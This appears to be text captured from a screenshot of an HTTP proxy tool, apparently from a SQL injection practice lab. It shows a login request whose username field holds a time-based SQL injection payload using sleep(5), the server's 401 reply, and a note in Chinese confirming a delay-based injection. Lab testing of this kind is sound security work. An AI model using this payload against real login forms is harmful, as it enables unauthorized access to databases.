 发送 取消 < ▼ > ▼ 目标: http://172.18.197.220:10011 HTTP/1 ?
请求
美化 Raw Hex U2C \n
1 POST /api/sqli/l1/login HTTP/1.1
2 Host: 172.18.197.220:10011
3 Content-Length: 47
4 Accept: application/json, text/javascript, */*; q=0.01
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 Origin: http://172.18.197.220:10010
8 Referer: http://172.18.197.220:10010/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Connection: close
12
13 username=admin'+and+sleep(5))--+&password=admin
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sat, 09 Mar 2024 18:26:23 GMT
4 Content-Type: application/json
5 Content-Length: 52
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 {
"status":"401",
"msg":"用户名或密码错误"
}
存在延时注入
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 10
响应头 8
完成 330字节 | 5,552 millis